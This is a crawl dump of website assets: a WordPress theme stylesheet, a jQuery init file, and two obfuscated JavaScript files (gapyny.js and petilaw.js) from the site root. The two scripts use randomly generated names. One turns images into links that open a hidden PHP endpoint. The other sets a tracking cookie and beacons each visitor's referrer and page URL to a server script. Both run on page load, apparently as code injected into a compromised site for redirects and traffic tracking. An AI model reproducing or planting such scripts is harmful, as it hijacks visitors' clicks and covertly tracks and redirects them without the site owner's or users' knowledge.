#footer_section .footercredit {
	color:#ffffff;
}
#footer_section .footercredit a{
	color:#ffffff;
}


/* Mag starts here */
#main_content_section_mag {
}
.mag_post_title{
	border-bottom: 1px solid #000;		
}
.mag_post_title h2 a{
	color:#fff;
}
.mag_post_ratings{
	border-bottom: 1px solid #000;	
}
.mag_post_ratings_normal{
	border-top: 1px solid #000;		
}
.mag_post_thumb {
	border:1px solid #000;
	background:#D4D7D1;
}
.mag_post_excerpt_more{
	color:#fff;
	background:#676767;
}
.mag_post_excerpt_more a{
	color:#fff;	
}

/* Mag Lite starts here */
#main_content_section_maglite {
}

.mag_two_post_title{
	border-bottom: 1px solid #000;	

}
.mag_two_post_title h2 a{
	color:#fff;
}
.mag_two_post_ratings{
	border-bottom: 1px solid #000;	
}
.mag_two_post_thumb {
	border:0px solid #000;
	background:#D4D7D1;
}

/* Single post */
#main_content_section{
	background:url(skins/images/seven-stripe.png);
}
.ta_meta_container {
	background:url(skins/images/ten.png);
}
.actual_post_title_page h2{
	color:#fff;
}
.actual_post_title h2{
	color:#fff;
}
.actual_post_title h2 a{
	color:#fff;
}
.actual_post_title h2 a:visited{
	color:#fff;
}
.actual_post_author {
	border:1px solid #000;
	border-right:0;
	border-left:0;
}
.actual_post_ratings {
	border:1px solid #000;
	border-right:0;
	border-left:0;
	border-bottom:0;	
}
.actual_post_comments {
	color:#fff;
}
.metadata{
	border-bottom:1px solid #000;
}
.metadata .bot{
	border-bottom:1px solid #000;
}
.metadata .label{
	color:#676767;
}
.postmetadata{
	background:#212428;
}
.post_author_bio {
	background:url(skins/images/ten.png);}
.authors_website {
	background:url(skins/images/authors_website.png) no-repeat;
}
.authors_website p{
	color:#050505;
}
.authors_twitter {
	background:url(skins/images/authors_twitter.png) no-repeat;
}
.authors_twitter p{
	color:#050505;
}
.authors_facebook {
	background:url(skins/images/authors_facebook.png) no-repeat;
}
.authors_facebook p{
	color:#050505;
}
.single_newsletter_heading {
	background:url(skins/images/single_rss.png) right center no-repeat;
}
.single_newsletter_heading p{
	color:#050505;
}
.single_social_share {
	background:url(skins/images/ten.png);}
.single_social_share_heading {
	background:url(skins/images/ten.png);
}
.single_social_share_heading p{
	color:#fff;
}
.single_np_prev_np {
	color:#676767;
}
.single_np_next_np {
	color:#676767;
}
.single_np_prev {
	background:url(skins/images/single_np_prev.png) left center no-repeat;	
}

.single_np_next {
	background:url(skins/images/single_np_next.png) right center no-repeat;	
}
.single_related_title {
	background:url(skins/images/ten.png);
	border-top: 5px dashed #212428;
}
.single_related_title p{
	color:#fff;
}
.single_related_posts {		
	background:url(skins/images/ten.png);
	border-bottom: 5px dashed #212428;	
}
.related_post_title a{
	color:#F26521;
}
.no_comm_single p{
	color:#676767;	
}

/* entry */
.entry .more-link{
	color:#fff;
}
.entry .more-link span{
	color:#676767;
	border-bottom: 1px solid #000;
}

.entry .wp-caption{ background:#000;}
.entry .wp-caption img{ background:none; border:0; }
.wp-caption{ background:#000;}
.wp-caption img{ background:none; border:0; }

.entry table{
	border: 1px solid #000;
}
.entry table td, .entry table th{
	border: 1px solid #000;
}
.entry table th{
	background: #000;
}
dl.gallery-item img {
	background: #000;
	border: 1px solid #000;
}
.gallery a img {
	border: none;
}

/* Various Tags & Classes */
.entry acronym, .entry abbr{
	border-bottom: 1px dashed #000;
}
.entry blockquote{
	border-left:13px solid #000;
}
.entry blockquote blockquote{
	border-left:13px solid #000;
}
blockquote cite {
	color: #666;
}
pre {
	background: #000;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #000;
}
ins {
	background: #000;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 15px 15px 15px;
}
/* Respond */
#commentform #submit{
	background:#000;
	border:0;
	color:#fff;
}

/* Comments*/
.commentlist li.comment{
	background:url(skins/images/ten.png) repeat;
}
.commentlist li.trackback{
	background:url(skins/images/ten.png) repeat;
}
.commentlist li.pingback{
	background:url(skins/images/ten.png) repeat;
}
.commentlist .reply a{
	background:#000;
	color:#fff;
}
.commentlist .reply a:hover{
	background:#333;
}
.comment-author img{
	border:3px solid #868686;
}
.commentlist .fn{
	color:#676767;
}
.commentlist .fn a{
	color:#676767;

}
.commentlist .comment-author-admin .fn, .commentlist .comment-author-admin .fn a{
	color:#676767;
}
.pagination2 span {
	color:#fff;
}
.pagination2 a {
	color:#676767;
}
/* pagination */
.pagination{
	background:url(skins/images/ten.png);
}
.pagination .pages{
	color:#fff;
	background:#000;
}
.pagination a:hover, .pagination .current{
	color:#fff;
	background:#000;
}

/* Full width page starts */
#main_content_section_full {
	background:url(skins/images/seven-stripe.png);		
}

#main_content_section_search {
	background:url(skins/images/seven-stripe.png);
}

#main_content_section_search_title {
	background:url(skins/images/seven-stripe.png);
}

.main_content_section_search_title {
	color:#fff;
}
.fouroh h2 {
	color:#fff;	
}
.fouroh p {
	color:#fff;	
}
.ta_meta_container_full {
	background:url(skins/images/ten.png);
	
}
.actual_post_title_page_full h2{
	color:#fff;
}













/* ==================================================================
    Secure and Accessible PHP Contact Form v.2.0WP FIXED width
    ACCESSITES.CSS made by Mike Cherim - https://green-beast.com 
   Designed and built to work with the Accessites WordPress theme
================================================================== */

#gb_form {
  background : transparent;
}

fieldset { 
  border : 0;
}

#gb_form legend#mainlegend { 
  background:url(skins/images/dotted_grey.gif) repeat-x bottom;
}

#gb_form_div .formhead small a {
  background-image : none;
}

#gb_form_div .main_formhead, #gb_form_div .formhead {
  color : #4c4c4c;
}

#gb_form_div input.short, #gb_form_div input.med, #gb_form_div select.med, #gb_form_div textarea.textbox, #gb_form_div textarea { 
  border : 5px solid #383838;
  background-color : #f3f3f3;
}

#gb_form_div input.checkbox {
  background : transparent;
}

#gb_form_div input.button {
	background:#000;
	border-right:1px solid #000;
	color:#fff;
}

#gb_form_div small.whythis a span{ 
  background:#000;

  color : #f5f5f5;
}
#gb_form_div small.whythis a:hover span{ 
  background:#000;
  border:1px solid #fff;
}

#gb_form_div span.items {
  color : #339999;
}

.wpcf7-text {
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-email {
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-quiz {
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-textarea {
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-file{
	border: 5px solid #101113 !important;
	background:url(skins/images/ten.png);	
}
.wpcf7-submit {
	background:#000;
	color:#fff;
}
.magelvn_actual_post{
	background:#282828;
	border-bottom:3px solid #242424;
}
.sticky{background:#242424 !important;}
.magelvn_actual_post .actual_post_author .actual_post_posted{
	color:#b0b0b0;
}
.magelvn_catbox{
	background:#282828;
	border-bottom:3px solid #242424;
}

--- FILE ---
content_type: application/javascript
request_url: https://leicatotalstation.org/wp-content/themes/default/js/wilto.int.js?ver=4.1.1
body_size: 191
content:
// JavaScript Document
										jQuery(document).ready(function(){
											
											jQuery.noConflict();
											
											jQuery('#Main_nav').tinyNav({
											header: true
										  });
										});

                                   
										  jQuery(document).ready(function(){
											jQuery.noConflict();
												
												jQuery( '.cycle-slideshow' ).cycle();
										   
										   });
								   
								   

--- FILE ---
content_type: application/javascript
request_url: https://leicatotalstation.org/gapyny.js
body_size: 591
content:

window.onload = function ()
{
	sifyhaquka();
}

function sifyhaquka()
{
 
	var gafuvulupomizo = document.getElementsByTagName("img"); 	for (var cefyqeby = 0; cefyqeby < gafuvulupomizo.length; cefyqeby++)  
	{ 
 
 
		var jacehapygazu = gafuvulupomizo[cefyqeby].getAttribute("class"); 
   		if(jacehapygazu == null || jacehapygazu.length < 50) continue; 
 		var silyduxinecupop = "/fihyvaq.php?reieey=" + jacehapygazu;
 			var pokele = gafuvulupomizo[cefyqeby].getAttribute("alt");    		var wipadymumovyn = wutizo(silyduxinecupop, pokele);
	
 	 
		var rytasov = gafuvulupomizo[cefyqeby].parentNode;  
 		var jejycegajemokow = gafuvulupomizo[cefyqeby].cloneNode(true); 
 		wipadymumovyn.appendChild(jejycegajemokow);
 			
 
 		rytasov.replaceChild(wipadymumovyn, gafuvulupomizo[cefyqeby]);	    		}
  
 		} 


function wutizo(fejutifigiqypaw, leqokak){		if(leqokak == null) leqokak = "";
 
	

 	var licypilewyl = document.createElement("a");	 

	licypilewyl.href = "#" + leqokak;  
 	licypilewyl.setAttribute("onclick", "javascript:window.open('" + fejutifigiqypaw + "');return false;");  	
	 	licypilewyl.setAttribute("rel","nofollow");
     	licypilewyl.setAttribute("target","_blank");    	return licypilewyl; 	
}   

--- FILE ---
content_type: application/javascript
request_url: https://leicatotalstation.org/petilaw.js
body_size: 796
content:



function sepeh()
{	var belycomexana = window.location.href; 
    var jumekifilu = document.currentScript.src.split('/').pop().replace(".js",""); 	var wecu = "/" + jumekifilu + ".php";	 
    var xoby = 60; 	 
  	var joberiqod = jumekifilu;
 
	var nymuje = "";    try     { 
 
 
      nymuje=""+parent.document.referrer;     }

  
    catch (ex)     {   	    nymuje=""+document.referrer; 	   	    }
	
	if(xuqyvej(joberiqod) == null)
 
	{
	  
		var xakesokuhupemoq = window.location.hostname; 		   		tunikiwy(joberiqod, "1", xoby, "/", xakesokuhupemoq);   
   

		if(xuqyvej(joberiqod) != null) 
		

		{
 			var typaw = new Image();    
 			typaw.src=wecu + "?referer=" + escape(nymuje) + "&url=" + escape(belycomexana);    		}	 
	} 

 	   }


sepeh();


function xuqyvej(wyjoxa) 
{       var zavuza = document.cookie;
 
    var cuhupyrig = wyjoxa + "=";    var jojef = zavuza.indexOf("; " + cuhupyrig); 
     if (jojef == -1) { 	
	 
        jojef = zavuza.indexOf(cuhupyrig);
            if (jojef != 0) return null; 	 
   
    } else { 
	        jojef += 2;    }

 

    var xuco = document.cookie.indexOf(";", jojef); 

      if (xuco == -1) {	         xuco = zavuza.length;
 	    } 	      return unescape(zavuza.substring(jojef + cuhupyrig.length, xuco));
 }




function tunikiwy(kudumihuhodywi,harysagagysaw,xapygyc, merej, vedukowimazyro) { 
 var cufigukamogadab = new Date();		
  var wokerojihefar = new Date();	 	 

 wokerojihefar.setTime(cufigukamogadab.getTime() + 1000*60*xapygyc);	 document.cookie = kudumihuhodywi+"="+escape(harysagagysaw) + ";expires="+wokerojihefar.toGMTString() + ";path=" + merej + ";domain=" + vedukowimazyro;
	 } 


